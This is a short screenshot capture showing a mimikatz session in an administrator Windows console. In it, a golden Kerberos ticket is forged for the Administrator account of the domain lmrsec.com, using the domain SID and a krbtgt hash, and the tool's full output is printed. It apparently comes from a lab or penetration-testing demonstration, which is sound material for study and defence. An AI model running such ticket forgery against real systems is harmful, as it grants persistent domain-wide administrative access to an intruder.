 管理员: C:\Windows\System32\cmd.exe
mimikatz(commandline) # kerberos::golden /user:Administrator /domain:lmrsec.com
/sid:S-1-5-21-4175578073-168413485-1140492047 /krbtgt:4f1f3dc469ef39126486ed369c
3eb8dc
User      : Administrator
Domain    : lmrsec.com (LMRSEC)
SID       : S-1-5-21-4175578073-168413485-1140492047
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4f1f3dc469ef39126486ed369c3eb8dc - rc4_hmac_nt
Lifetime  : 2021/2/4 10:58:40 ; 2031/2/2 10:58:40 ; 2031/2/2 10:58:40
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!